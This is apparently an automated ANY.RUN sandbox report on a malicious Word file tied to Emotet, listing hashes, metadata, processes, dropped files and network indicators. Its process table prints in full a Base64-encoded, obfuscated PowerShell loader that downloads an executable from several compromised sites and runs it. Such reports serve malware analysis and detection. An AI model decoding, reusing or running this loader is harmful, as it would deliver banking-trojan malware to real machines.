| File name: | #01111111111.doc |
| Full analysis: | https://app.any.run/tasks/bdea110e-ec1d-405f-add2-ceca51f3e68a |
| Verdict: | Malicious activity |

| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 20, 2020, 12:18:50 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Et., Author: Clia Vincent, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Oct 20 08:44:00 2020, Last Saved Time/Date: Tue Oct 20 08:44:00 2020, Number of Pages: 1, Number of Words: 2283, Number of Characters: 13018, Security: 8 |
| MD5: | 6BBA2A333A4AB6F326F29F5C5B8977D7 |
| SHA1: | E1DA636625B4E6DC272D37B6A6485154F2061A61 |
| SHA256: | 8F476066376C6FAA152D81225ACA8CBC9FE124A7835A88C8B759420CCF134D3E |
| SSDEEP: | 3072:3/AwBB2sniZEg43bOp9AtdLaMigcOWwVW8KQlanxvlqYp+9bzbDgEarpHfR+yUJZ:zJiP/w2PDevVnL+JA8lX1h9O |
MALICIOUS
Application was dropped or rewritten from another process
- Utqcjq.exe (PID: 2924)
SUSPICIOUS
PowerShell script executed
- POwersheLL.exe (PID: 3152)
Executed via WMI
- POwersheLL.exe (PID: 3152)
- Utqcjq.exe (PID: 2924)
Creates files in the user directory
- POwersheLL.exe (PID: 3152)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 3152)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2564)
Reads settings of System Certificates
- POwersheLL.exe (PID: 3152)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2564)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Et. |
|---|---|
| Subject: | - |
| Author: | Célia Vincent |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:10:20 07:44:00 |
| ModifyDate: | 2020:10:20 07:44:00 |
| Pages: | 1 |
| Words: | 2283 |
| Characters: | 13018 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 108 |
| Paragraphs: | 30 |
| CharCountWithSpaces: | 15271 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
41
Monitored processes
3
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2564 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\#01111111111.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2924 | C:\Users\admin\Mt6f22h\Xxkjef9\Utqcjq.exe | C:\Users\admin\Mt6f22h\Xxkjef9\Utqcjq.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Twenty Squares Integrity Level: MEDIUM Description: Addictedsarah chaturbate iree token Exit code: 0 Version: 1.00 Modules
| |||||||||||||||
| 3152 | POwersheLL -ENCOD cwBFAHQALQBJAHQARQBtACAAdgBhAFIAaQBBAEIAbABFADoAaQAzADkAMgA0ADYAIAAoACAAWwB0AHkAUABlAF0AKAAnAFMAJwArACcAeQBTAHQAJwArACcARQBtAC4AaQBPAC4AZABJAHIAZQBDAFQAbwAnACsAJwByAHkAJwApACkAIAAgADsAIAAgACQAMABkADYAQwBLAD0AIAAgAFsAdAB5AHAARQBdACgAJwBTAFkAcwB0AEUAbQAnACsAJwAuAG4AJwArACcAZQBUAC4AcwBFAFIAdgAnACsAJwBJACcAKwAnAEMAZQBwACcAKwAnAE8ASQBuAFQATQAnACsAJwBBAG4AJwArACcAYQBnAEUAUgAnACkAIAA7ACAAIABzAEUAVAAtAGkAdABlAE0AIAAoACcAVgAnACsAJwBBAFIAaQBhAEIATABlADoAJwArACcAMwBQACcAKwAnAEQAUwAnACkAIAAgACgAWwBUAFkAcABFAF0AKAAnAHMAeQAnACsAJwBzACcAKwAnAFQARQAnACsAJwBNAC4AbgBFACcAKwAnAFQAJwArACcALgBTAEUAYwB1AHIAJwArACcASQB0AHkAcAByAE8AVAAnACsAJwBPAGMAbwBsAHQAeQBwACcAKwAnAGUAJwApACAAKQA7ACQAVABuADkAZwA2AGIAMgA9ACgAJwBJAG4ANABqADcAOAAnACsAJwBiACcAKQA7ACQASwBsADkAYwBkAGkAOAA9ACQAUABnAHQANQBsADQAbgAgACsAIABbAGMAaABhAHIAXQAoADgAMAAgAC0AIAAzADgAKQAgACsAIAAkAEUAdgB0AGEANQA4AG8AOwAkAEsAaQBrADIAawAxADkAPQAoACcAVQBzADUAJwArACcAbgA5ADkAJwArACcANAAnACkAOwAgACQASQAzADkAMgA0ADYAOgA6AGMAcgBlAEEAdABFAEQASQByAGUAQwBUAE8AcgBZACgAJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQAgACsAIAAoACgAJwA5AHIAZQBNACcAKwAnAHQANgBmADIAMgBoACcAKwAnADkAJwArACcAcgBlAFgAJwArACcAeABrAGoAZQBmADkAOQAnACsAJwByAGUAJwApAC4AcgBlAFAATABhAGMARQAoACgAWwBjAGgAYQBSAF0ANQA3ACsAWwBjAGgAYQBSAF0AMQAxADQAKwBbAGMAaABhAFIAXQAxADAAMQApACwAJwBcACcAKQApACkAOwAkAE8AMgB5ADkAeABkAG4APQAoACcAWgBjAGEAJwArACcAawAnACsAJwBzADEAdAAnACkAOwAgACAAKABHAEkAIAAgACgAIgB2AEEAUgBpAGEAYgBsAGUAIgArACIAOgAiACsAIgAwAGQANgAiACsAIgBDAGsAIgApACAAIAApAC4AdgBBAEwAVQBlADoAOgBzAEUAYwB1AFIAaQBUAFkAcABSAG8AdABPAEMAbwBMACAAPQAgACAAJAAzAFAAZABzADoAOgB0AEwAUwAxADIAOwAkAFoAdQA3AHgAdwBsAGoAPQAoACcARwBkAGIANAAwAGEAJwArACcAMAAnACkAOwAkAFAAbgBqAHAAeABkAGYAIAA9ACAAKAAnAFUAJwArACcAdABxAGMAagBxACcAKQA7ACQASAA2AG0AMgBpADEAeQA9ACgAJwBCADAAcABuACcAKwAnAG4AYwBmACcAKQA7ACQARwByADQAegB1AGMAdQA9ACgAJwBaAGQANAByACcAKwAnADAAawByACcAKQA7ACQAVABzAF8AXwBuAGcAMAA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAoACgAJwB7ADAAfQBNAHQANgBmACcAKwAnADIAJwArACcAMgBoAHsAJwArACcAMAB9AFgAeABrACcAKwAnAGoAZQBmACcAKwAnADkAewAwAH0AJwApACAALQBmAFsAYwBoAGEAUgBdADkAMgApACsAJABQAG4AagBwAHgAZABmACsAKAAnAC4AZQAnACsAJwB4AGUAJwApADsAJABPADAAdgAzAGsAdgBiAD0AKAAnAE8AZgAwADUAJwArACcAdQB5ACcAKwAnAHcAJwApADsAJABNADYAMgBiADIAZABmAD0ATgBlAHcAYAAtAE8AQgBKAEUAYABjAHQAIABOAEUAdAAuAFcAZQBiAGMATABpAEUAbgBUADsAJABXADEAcQB1AHUAZQBxAD0AKAAnAGgAdAB0AHAAJwArACcAcwAnACsAJwA6ACcAKwAnAC8ALwByAG8AcwBzAGkAZQAuAGkAbgAvAHcAcAAvADYATAAnACsAJwAwAFUALwAnACsAJwAqAGgAdAB0AHAAcwA6AC8ALwBlACcAKwAnAG4AdgBpAHIAbwBoACcAKwAnAHUAYgAnACsAJwBjAG8AbgAnACsAJwBzACcAKwAnAHUAbAB0ACcAKwAnAGkAbgBnAC4AYwBvACcAKwAnAC4AegBhAC8AYwBnAGkALQBiACcAKwAnAGkAbgAvAHYASQA1AC8AKgBoAHQAdABwACcAKwAnAHMAOgAnACsAJwAvAC8AZwByACcAKwAnAGEAbgBkAGEAZwBlAHMALgBvAHIAZwAnACsAJwAuAG0AeQAnACsAJwAvAG8AZgBmAGkAYwBlACcAKwAnAC8AeQA2ACcAKwAnAFUAegAvACoAaAB0AHQAcAA6AC8ALwBkAGEAJwArACcAaQBsAHkAcABoAGEAcgBtACcAKwAnAGEAagAnACsAJwBvAGIAcwAuAGMAbwBtAC8AYwBnAGkALQBiACcAKwAnAGkAbgAvAEMAeQBDAGQATwAvACoAaAB0AHQAcABzADoALwAnACsAJwAvAGMAbwBtAGUAcgBjAGkAYQAnACsAJwBsACcAKwAnAGEAJwArACcAZAB2AGEAbgBjAGUALgBjAG8AbQAvAGkAbQBhAGcAZQBzAC8ATQBGAFgAeABNADUAVAAnACsAJwBnAC8AKgBoAHQAdABwAHMAOgAvAC8AcgAnACsAJwBvAHkAYQBsAG4AaQBnAGgAdAAuAGkAbgAnACsAJwAvACcAKwAnAHcAcAAvAGwARQBBADIAZwBYACcAKwAnAFgAQgBqAC8AKgBoAHQAJwArACcAdABwAHMAOgAvAC8AZwAnACsAJwB5ACcAKwAnAG0AbQB1AHMAYwBsAGUALgB0AGsAJwArACcALwB3AHAALQBjAG8AJwArACcAbgB0AGUAJwArACcAbgB0AC8AJwArACcAVQA4AGoAJwArACcAMQBCAGsAaAAvACcAKQAuAFMAUABsAEkAdAAoACQAUQBmAGcAdwBxADIAYgAgACsAIAAkAEsAbAA5AGMAZABpADgAIAArACAAJABIAG0AMwBlADgAZwAwACkAOwAkAE4AagA0AHAAcwBvAGQAPQAoACcATAB5ACcAKwAnAGUAbwBkADIAJwArACcAcQAnACkAOwBmAG8AcgBlAGEAYwBoACAAKAAkAEwAcgA3AGgAdgA0ADAAIABpAG4AIAAkAFcAMQBxAHUAdQBlAHEAKQB7AHQAcgB5AHsAJABNADYAMgBiADIAZABmAC4AZABPAFcATgBMAG8AYQBkAEYASQBsAGUAKAAkAEwAcgA3AGgAdgA0ADAALAAgACQAVABzAF8AXwBuAGcAMAApADsAJABOAHgANgA1AGUANgAxAD0AKAAnAFgAbQByACcAKwAnADAANAA4AGkAJwApADsASQBmACAAKAAoAEcARQB0AC0AaQBUAGAAZQBNACAAJABUAHMAXwBfAG4AZwAwACkALgBsAGUAbgBHAFQAaAAgAC0AZwBlACAAMwAwADAAOAA2ACkAIAB7ACgAWwB3AG0AaQBjAGwAYQBzAHMAXQAoACcAdwBpAG4AMwAyAF8AUAAnACsAJwByAG8AYwAnACsAJwBlAHMAJwArACcAcwAnACkAKQAuAEMAcgBFAEEAVABlACgAJABUAHMAXwBfAG4AZwAwACkAOwAkAEUAbABrADYAZwB5AGoAPQAoACcATQBnADQAeAB5ACcAKwAnAGYAdQAnACkAOwBiAHIAZQBhAGsAOwAkAEwAdwBrAGwAZgB5AHkAPQAoACcAWgB0AGYAOABmADcAJwArACcAdAAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAFMAaAA4AHAAZwByAGwAPQAoACcAUAAyAHgAJwArACcAegA5AGcAagAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 031
Read events
1 147
Write events
702
Delete events
182
Modification events
| (PID) Process: | (2564) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 5e7 |
Value: 35653700040A0000010000000000000000000000 | |||
| (PID) Process: | (2564) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2564) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2564) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2564) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2564) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2564) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2564) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2564) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2564) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
1
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2564 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR4105.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3152 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\K4LS8UXWPA302LP6C8Q5.temp | — | |
MD5:— | SHA256:— | |||
| 2564 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$1111111111.doc | pgc | |
MD5:— | SHA256:— | |||
| 3152 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF2d4da8.TMP | binary | |
MD5:— | SHA256:— | |||
| 2564 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3152 | POwersheLL.exe | C:\Users\admin\Mt6f22h\Xxkjef9\Utqcjq.exe | executable | |
MD5:— | SHA256:— | |||
| 3152 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2564 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
12
DNS requests
7
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3152 | POwersheLL.exe | GET | 404 | 85.187.128.30:80 | http://dailypharmajobs.com/cgi-bin/CyCdO/ | US | html | 50.3 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3152 | POwersheLL.exe | 65.75.136.105:443 | rossie.in | NEXCESS.NET L.L.C. | US | unknown |
— | — | 65.75.136.105:443 | rossie.in | NEXCESS.NET L.L.C. | US | unknown |
3152 | POwersheLL.exe | 102.130.121.166:443 | envirohubconsulting.co.za | — | — | suspicious |
3152 | POwersheLL.exe | 110.4.47.219:443 | grandages.org.my | Exa Bytes Network Sdn.Bhd. | MY | unknown |
3152 | POwersheLL.exe | 85.187.128.30:80 | dailypharmajobs.com | A2 Hosting, Inc. | US | suspicious |
3152 | POwersheLL.exe | 67.225.221.173:443 | comercialadvance.com | Liquid Web, L.L.C | US | unknown |
3152 | POwersheLL.exe | 65.75.137.83:443 | royalnight.in | NEXCESS.NET L.L.C. | US | unknown |
3152 | POwersheLL.exe | 164.68.110.46:443 | gymmuscle.tk | Cogent Communications | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
rossie.in |
| unknown |
envirohubconsulting.co.za |
| unknown |
grandages.org.my |
| unknown |
dailypharmajobs.com |
| suspicious |
comercialadvance.com |
| unknown |
royalnight.in |
| unknown |
gymmuscle.tk |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1052 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a .tk domain - Likely Hostile |